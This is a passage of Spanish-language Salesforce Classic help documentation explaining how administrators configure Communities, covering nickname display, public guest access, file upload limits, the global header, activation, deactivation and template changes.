- **•** Active el acceso a contenidos públicos en su comunidad de modo que los usuarios invitados puedan acceder a ellos sin iniciar sesión. Permitir este acceso es una forma de potenciar la adopción y ayudar a los clientes a encontrar fácilmente la información que necesitan sin tener que iniciar sesión o hacer contacto directamente con su compañía.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

- **•** Active los mensajes de Chatter, lo que le permite tener pláticas privadas seguras con otros usuarios de Chatter. Para exponer mensajes de Chatter a usuarios externos, los administradores deben activar también la ficha de Chatter.
- **•** Utilice páginas de error personalizadas de Visualforce si desea que los usuarios autenticados visualicen sus páginas de error de marcas personalizadas de Visualforce.
- **•** Muestre todos los ajustes disponibles en Gestión de comunidad ocultos de forma predeterminada según cómo ha configurado su comunidad. La activación de estos ajustes sobrescribe la navegación dinámica proporcionada en Gestión de comunidad.

#### **Gestión de comunidad**

- **•** Permita a los miembros marcar publicaciones, comentarios o archivos para la moderación en su comunidad. Los miembros podrían desear marcar elementos que contienen lenguajes inapropiados o información confidencial.
- **•** Seleccione Activar reputación para permitir que los gestores de comunidad establezcan un sistema de puntos que recompense a los usuarios que participen en la comunidad. Los administradores establecen los niveles de reputación correspondientes que los usuarios ven en su perfil.
- **•** Active personas con conocimientos, por lo que podrá descubrir quién tiene conocimientos acerca de los temas y apoyar personas por sus conocimientos acerca de un tema.

#### **Archivos**

- **•** Establece el tamaño máximo en MB para los archivos cargados en la comunidad.
- **•** Especifique los tipos de archivos que pueden cargarse en la comunidad.

#### **4.** Haga clic en **Guardar (Save)**.

#### CONSULTE TAMBIÉN

[Mostrar apodos en lugar de nombres completos en la comunidad](#page-3141-0) [Activar acceso público al contenido de la comunidad](#page-3142-0) [Utilizar páginas de error personalizadas de Visualforce para usuarios autenticados](#page-3143-0) [Permitir a los usuarios marcar elementos en su comunidad](#page-3242-0) [Habilitación de la reputación en su comunidad](#page-3262-0) [Limitar archivos en su comunidad](#page-3144-0)

# <span id="page-3141-0"></span>Mostrar apodos en lugar de nombres completos en la comunidad

La activación de la visualización de apodos en su comunidad proporciona más privacidad y protege las identidades de los miembros. Esto es especialmente útil en una comunidad pública donde los visitantes no registrados pueden acceder a perfiles de miembros.

Todos los usuarios disponen de apodos de forma predeterminada que pueden modificar yendo a *Su nombre* > **Modificar información de contacto** en el encabezado global o desde sus perfiles de usuario de Chatter.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en **entity** en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Preferencias**.
- **3.** Seleccione **Activar la visualización de apodos** y haga clic en **Guardar**.

Los apodos aparecen en lugar de nombres y apellidos en casi todas las ubicaciones en la comunidad, incluso en noticias en tiempo real, vistas de lista, grupos, resultados de búsqueda, recomendaciones y en archivos y perfiles de usuario. Además, Salesforce1 y cualquier sitio de comunidad activado utilizando plantillas de comunidad muestran también apodos.

Algunas restricciones a tener en cuenta acerca de la visualización de apodos:

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar la visualización de apodos:

**•** "Crear y configurar comunidades"

Y

- **•** Los mensajes privados muestran los nombres completos. Puede elegir desactivar los mensajes privados para evitarlo.
- **•** Los registros y las búsquedas de usuario en registros muestran los nombres completos. Tenga presente, sin embargo, que puede controlar la visibilidad de registros y usuarios con reglas de colaboración.
- **•** Las notificaciones de Mobile en Salesforce1 muestran los nombres completos. Para evitarlo, puede desactivar las notificaciones de Mobile en Salesforce1.
- **•** Las búsquedas por nombre, apellidos o ambos no están restringidas y devuelven coincidencias, pero los resultados de búsqueda solo muestran apodos. Las recomendaciones de relleno automático en búsquedas globales y la lista de elementos recientes muestran cualquier nombre, apellidos o ambos que el usuario ya ha buscado o ha accedido a través de un registro u otra ubicación.

# CONSULTE TAMBIÉN

<span id="page-3142-0"></span>[Personalizar preferencias de comunidades](#page-3140-0)

# Activar acceso público al contenido de la comunidad

Active el acceso al contenido de la comunidad para los usuarios invitados (usuarios sin licencia) sin solicitarles iniciar sesión o registrarse en la comunidad.

Las comunidades públicas se prestan bien en escenarios tipo compañía a cliente (B2C) y le permiten alcanzar un público más amplio. Considere el ejemplo de una comunidad del servicio de atención al cliente mantenida por un fabricante de equipamientos deportivos. Una comunidad con debates públicos, preguntas, problemas conocidos y soluciones publicadas por el servicio de atención al cliente podría permitir a clientes existentes y en potencia ver esta información sin hacer contacto directo con la compañía.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Preferencias**.
- **3.** Seleccione **Permitir el acceso sin inicio de sesión** y, a continuación, haga clic en **Guardar**.

La activación del acceso público le permite exponer grupos, temas, perfiles de usuarios y noticias en tiempo real para usuarios invitados a través de Chatter en Apex, pero no expone estos datos en la comunidad. Para permitir a los usuarios invitados ver esta información, realice una de las siguientes acciones:

- **•** Utilice una plantilla de comunidad desde Community Builder que permite a los usuarios invitados acceder a uno o más de estos objetos (Napili, por ejemplo). Consulte la [Guía para la](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [implementación de plantillas de comunidad para el autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) para obtener instrucciones detalladas.
- **•** Utilice los métodos de Chatter en Apex y las páginas de Visualforce para exponer estos objetos a usuarios invitados. Consulte "Métodos disponibles para usuarios invitados de comunidades " en la [Guía del desarrollador de código Apex de Force.com](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_apex_language_reference.pdf) y la [Guía de desarrollo](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf) [de Visualforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf) para obtener más información.

# **Z** Nota:

**•** Si ha activado la instalación basada en perfiles para Chatter en su organización, los usuarios invitados no podrán acceder a su comunidad pública hasta que active el acceso de Chatter en el perfil del usuario invitado. Para obtener más información, consulte Controlar el acceso de Chatter a través de perfiles de usuario en la Ayuda de Salesforce.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para activar el acceso público a contenidos de la comunidad:

**•** "Crear y configurar comunidades"

Y

**•** No puede adjuntar archivos a preguntas en una comunidad pública desde Internet Explorer 9.

#### CONSULTE TAMBIÉN

[Personalizar preferencias de comunidades](#page-3140-0)

# <span id="page-3143-0"></span>Utilizar páginas de error personalizadas de Visualforce para usuarios autenticados

Si ha personalizado páginas de error de Visualforce, puede tener esas páginas visibles para usuarios autenticados de la comunidad.

Para asignar o personalizar sus páginas de error de Visualforce, desde Gestión de comunidad, haga clic en el menú Gestión de comunidad en el encabezado global y seleccione **Ir a Force.com**. La sección **Páginas de error** indica sus selecciones de páginas actuales.

Cuando **Utilizar páginas de error personalizadas de Visualforce** está seleccionada, los usuarios que han iniciado sesión en la comunidad verán sus páginas de error personalizadas de Visualforce. Cuando **Utilizar páginas de error personalizadas de Visualforce** no está seleccionada, los usuarios que han iniciado sesión en la comunidad verán sus páginas de error predeterminadas de Visualforce. Los usuarios invitados que no han iniciado sesión en la comunidad verán siempre las páginas de error personalizadas de Visualforce, independientemente de si ha seleccionado o no la casilla de verificación.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Preferencias**.
- **3.** Seleccione **Utilizar páginas de error personalizadas de Visualforce** y luego haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Asignación de páginas de error de Force.com Sites](#page-4844-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

# <span id="page-3144-0"></span>Limitar archivos en su comunidad

Restrinja el tamaño y los tipos de archivos que los miembros de su comunidad pueden cargar. Esta lista blanca de tipos de archivo le permite controlar lo que cargan los miembros de su comunidad y también evita que los emisores de spam contaminen su comunidad con archivos inapropiados.

La moderación de archivos de la comunidad debe estar activada para su organización antes de poder limitar los archivos en su comunidad. Si no ve la opción para limitar archivos en Gestión de comunidad, haga contacto con Salesforce.

Los límites de archivos de su comunidad se aplican a archivos cargados por miembros de la comunidad en cualquier punto de la comunidad: en publicaciones y comentarios, directamente en la ficha Archivos, y también desde Salesforce1. También puede establecer limites de archivos de la comunidad utilizando la API de SOAP o la API de metadatos.

Los archivos cargados antes de establecer sus límites de archivos no se ven afectados. No obstante, las versiones más recientes de estos archivos deben cumplir los límites que especifique.

Tenga en cuenta los siguientes elementos:

- **•** Un archivo debe cumplir los límites de archivos establecidos en la comunidad donde se carga. Por ejemplo, si un cliente carga un archivo en un caso y luego un agente carga una versión más reciente en su organización interna de Salesforce, los límites para la comunidad de clientes aún se aplican.
- **•** Los archivos cargados en su organización interna de Salesforce que se comparten en una comunidad no están sujetos a los límites de archivos de la comunidad.
- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en **en el encabezado global**.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.

#### **2.** Seleccione **Administración** > **Preferencias** y, a continuación, ingrese sus límites en la sección Archivos de la página.

- **•** Tamaño máximo de archivo en MB: Ingrese un número entre 3 MB y el tamaño máximo de archivos de su organización. Para utilizar el límite predeterminado de 2 GB, deje este campo en blanco o ingrese *0*.
- **•** Permitir solo estos tipos de archivo: Ingrese las extensiones de archivos separadas por una coma (por ejemplo: *jpg, docx, txt*). Puede ingresar caracteres en minúsculas y mayúsculas. Puede ingresar hasta 1,000 caracteres. Para permitir todos los tipos de archivos, deje este campo en blanco.

#### **3.** Haga clic en **Guardar**.

Después de establecer los límites de archivos de su comunidad, los miembros reciben un mensaje de error si sus archivos tienen un tamaño mayor al establecido o si no se permite la extensión de sus archivos.

Cuando un miembro intenta cargar múltiples archivos al mismo tiempo y un archivo no cumple sus límites, no se carga ningún archivo.

#### CONSULTE TAMBIÉN

[Personalizar preferencias de comunidades](#page-3140-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para limitar los archivos en su comunidad:

**•** "Gestionar comunidades" O "Crear y configurar comunidades"

Y

# Activar el encabezado global para comunidades

Cuando Comunidades está activada, el encabezado global le permite cambiar fácilmente entre sus comunidades y su organización interna.

Se debe activar Comunidades en su organización para utilizar el encabezado global.





El permiso Ver encabezado global está desactivado de forma predeterminada para todos los perfiles estándar. Para ver el encabezado global, los usuarios deben tener el permiso "Ver encabezado global" asignado ya sea seleccionándolo en perfiles estándar, creando perfiles personalizados o creando un conjunto de permisos. Cree conjuntos de permisos para asignar este permiso fácilmente a las personas específicas.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en **Nuevo** y cree un conjunto de permisos que incluye el permiso del sistema Ver encabezado global.
- **3.** Asigne el conjunto de permisos a los usuarios apropiados.

Los usuarios con este conjunto de permisos ven el encabezado global en la parte superior de todas las páginas. Pueden utilizar el menú a la izquierda para cambiar entre su organización interna y varias comunidades a las que tienen acceso.

El menú *Su nombre* en el lateral derecho contiene vínculos para editar la información de contacto y cerrar la sesión. Para los usuarios internos, también contiene un vínculo a Ayuda y capacitación y también puede contener vínculos a Configurar y otras herramientas, según los permisos de usuario y funciones habilitadas. Si su organización está utilizando Lightning Experience, los usuarios con el permiso apropiado pueden cambiar entre Salesforce Classic y la nueva interfaz utilizando el Conmutador. Busque el vínculo Cambiar a Lightning Experience en el menú *Su nombre*. Las comunidades no se admiten en Lightning Experience, de modo que para crear, gestionar o acceder a comunidades desde el encabezado global, tendrá que cambiar a Salesforce Classic.

Cuando en una comunidad, los usuarios con el permiso Gestionar comunidades o Crear y configurar comunidades ven un icono de engranaje ( $\Box$ ) pueden cambiar a Gestión de comunidad. En Gestión de comunidad, visualizan un menú adicional que pueden utilizar para realizar una vista previa de la comunidad o acceder a la configuración de la comunidad a través de Generador de comunidad, Site.com Studio o Force.com.



Nota: En Gestión de comunidad, los usuarios ven el encabezado global y el menú Gestión de comunidad, incluso si no disponen del permiso "Ver encabezado global". Sin embargo, le recomendamos seguir asignando el permiso "Ver encabezado global" a usuarios que necesitan cambiar entre su organización interna y comunidades.

#### <span id="page-3146-0"></span>CONSULTE TAMBIÉN

[Navegar a sus comunidades](#page-3286-0)

# Uso compartido de un vínculo a su comunidad

Puede permitir que los miembros obtengan una vista previa de su comunidad antes de activarla.

Solamente puede compartir el vínculo de una comunidad de vista previa con usuarios que se hayan agregado como miembros de la comunidad.

Compartir un vínculo a una comunidad con el estado Vista previa le permite obtener fácilmente comentarios de las partes interesadas. La comunidad funcionará igual que cuando la active, así que las partes interesadas pueden probar todas las funciones y revisar su marca y sus personalizaciones. Asimismo, podrá aprovechar el hecho de tener miembros en una etapa temprana que pueden publicar, comentar y compartir registros para que los miembros entren en una comunidad activa desde la primera vez que inicien sesión.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Configuración**.
- **3.** Copie la URL que aparece en la página y compártala con las partes interesadas. Recuerde que solamente puede compartir la URL con usuarios que haya agregado como miembros de la comunidad.

#### CONSULTE TAMBIÉN

[Personalizar comunidades](#page-3129-0) [Estados de las comunidades](#page-3147-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para compartir una URL de vista previa de su comunidad:

**•** "Crear y configurar comunidades"

# <span id="page-3147-1"></span>Activar sus comunidades

La activación de una comunidad la hace visible para otros miembros. Puede personalizar la comunidad mientras está activa o puede desactivar la comunidad para realizar sus cambios. Recuerde que una vez una comunidad está activa, todo el contenido de la comunidad es visible para miembros. Asegúrese de terminar con las principales personalizaciones mientras se encuentre en el estado Vista previa.

Nota: Si los emails están activados, se envía un email con un vínculo a la comunidad para cada miembro cuando activa la comunidad por primera vez. Para los miembros externos a la compañía que no tengan una contraseña o utilicen el inicio de sesión único, el email de bienvenida incluirá un vínculo para establecer su contraseña y pregunta de seguridad.

Un usuario externo con acceso a varias comunidades dentro de una organización utiliza las mismas credenciales de inicio de sesión para todas las comunidades.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Configuración**.
- **3.** Haga clic en **Activarcomunidad**. Su comunidad está activa y online.

CONSULTE TAMBIÉN

<span id="page-3147-0"></span>[Estados de las comunidades](#page-3147-0) [Personalizar comunidades](#page-3129-0) [Desactivar una comunidad](#page-3150-0)

# Estados de las comunidades

Las comunidades solo pueden tener los siguientes estados.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

# EDICIONES

ialesforce

Disponible en: **Enterprise Edition**, **Performance ed Edition** y **on** 



CONSULTE TAMBIÉN

[Personalizar comunidades](#page-3129-0)

[Activar sus comunidades](#page-3147-1)

[Desactivar una comunidad](#page-3150-0)

[Uso compartido de un vínculo a su comunidad](#page-3146-0)

# Actualizar la configuración de su comunidad.

Gestione el nombre de su comunidad, la descripción, la URL, el estado de comunidad y la plantilla de comunidad, todo desde el mismo sitio.

Puede cambiar el nombre de la comunidad y la URL después de activar la comunidad, pero los usuarios no serán redirigidos a la nueva URL. Si estos cambios son necesarios, asegúrese de informar a los miembros de la comunidad antes de realizarlos.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Configuración**.
- **3.** Modifique la configuración de su comunidad según sea necesario:
	- Modificar el nombre, la descripción y la URL de su comunidad haciendo clic en sigunto al nombre de su comunidad.
	- **•** Gestione el estado de su comunidad.
	- **•** Cambie la plantilla de su comunidad.

### CONSULTE TAMBIÉN

[Cambiar la plantilla de su comunidad](#page-3151-0) [Estados de las comunidades](#page-3147-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

# <span id="page-3150-0"></span>Desactivar una comunidad

Puede que quiera desactivar una comunidad si necesita:

- **•** Agregar o eliminar miembros
- **•** Agregar, eliminar o cambiar el orden de las fichas
- **•** Cambiar el esquema de color
- **•** Cambiar la URL de la comunidad
- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Configuración**.
- **3.** Haga clic en **Desactivar**.

Su comunidad está inactiva y offline.

Cuando una comunidad está inactiva, los miembros siguen viéndola en el menú, pero no pueden acceder a ella a no ser que tengan el permiso "Crear y configurarcomunidades".

# CONSULTE TAMBIÉN

[Estados de las comunidades](#page-3147-0) [Activar sus comunidades](#page-3147-1) [Personalizar comunidades](#page-3129-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

# <span id="page-3151-0"></span>Cambiar la plantilla de su comunidad

Cambie la plantilla de su comunidad si los requisitos de su comunidad evolucionan desde que la creó por primera vez.



Sugerencia: No perderá ningún dato cuando cambie plantillas, pero asegúrese de revisar [Consideraciones para cambiar la plantilla de su comunidad](#page-3152-0) antes de realizar los siguientes pasos.

Si su comunidad ya está activa y cambia plantillas desde una plantilla Fichas de Salesforce + Visualforce a una plantilla basada en Community Builder, o desde una plantilla basada en Community Builder a otra plantilla basada en Community Builder, se guardará el cambio de su plantilla en una versión borrador que podrá personalizar aún más en Community Builder. Debe publicar sus cambios en Community Builder antes de que se actualice su comunidad activa.

Si su comunidad ya está activa y cambia plantillas desde una plantilla basada en Community Builder a una plantilla basada en Fichas de Salesforce + Visualforce, su comunidad activa se actualiza inmediatamente. En este escenario, le recomendamos desactivar su comunidad en primer lugar. Una vez haya realizado todos sus cambios, puede volver a activarla.

Si su plantilla está indicada como Ninguna, eso significa que no está utilizando una plantilla predefinida basada en Community Builder o ha modificado una plantilla basada en Community Builder.

Si está utilizando una plantilla basada en Generador de comunidad y personaliza su plantilla, la página **Configuración** muestra el nombre de plantilla que tiene en modo borrador en Generador de comunidad. Un mensaje de advertencia le recuerda publicar sus cambios en Community Builder.

**1.** Acceda a Gestión de comunidad en una de las siguientes formas.

- Desde la comunidad, haga clic en **el encabezado global**.
- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Configuración**.
- **3.** Haga clic en **Cambiar plantilla**.
- **4.** Seleccione una plantilla que se ajuste a las necesidades de su comunidad.

Para obtener más información acerca del uso de las plantillas de Kokua, Koa y Napili, consulte la [Guía para la implementación de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [plantillas de comunidad para autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

Para obtener más información acerca del uso de la plantilla Aloha, consulte [Información general acerca de la plantilla de comunidad](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Aloha para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

**5.** Cuando se solicite, seleccione **Cambiar plantilla** para confirmar sus cambios.

Después de cambiar la plantilla, vuelve a Gestión de comunidad.

Compruebe para asegurarse de que sus páginas de comunidad, como la página Inicio o la página Inicio de comunidad, aún son la mejor elección para su plantilla actualizada de comunidad. Por ejemplo, si antes tenía la plantilla Fichas de Salesforce + Visualforce y ha cambiado a una plantilla basada en Community Builder, es posible que quiera actualizar sus páginas para utilizar páginas de Community Builder en lugar de páginas de Visualforce. Si es necesario, personalice su comunidad en Community Builder y publique cualquier cambio que realice.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

# <span id="page-3152-0"></span>Consideraciones para cambiar la plantilla de su comunidad

El cambio de la plantilla de su comunidad afecta a la navegación, la marca y las personalizaciones de la comunidad.

